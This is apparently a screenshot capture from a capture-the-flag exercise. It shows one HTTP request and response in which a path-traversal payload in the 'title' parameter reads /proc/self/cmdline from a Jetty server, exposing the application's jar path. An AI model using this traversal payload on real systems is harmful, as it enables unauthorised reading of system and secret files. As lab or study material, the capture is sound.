 Request
Raw Params Headers Hex
GET /?title=../../../../../../../proc/self/cmdline HTTP/1.1
Host: 122.112.253.135
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://122.112.253.135/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node01u2hl905mg7jv1cqwxy432zas343801.node0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 27 Aug 2020 08:05:04 GMT
Set-Cookie: JSESSIONID=node01ru9iw8oj4wkk15jawsoynxa7q3551.node0; Path=/;
HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
Server: Jetty(9.4.30.v20200611)
java-jar/home/ctf/web/target/web-1.0-SNAPSHOT-jar-with-dependencies.jar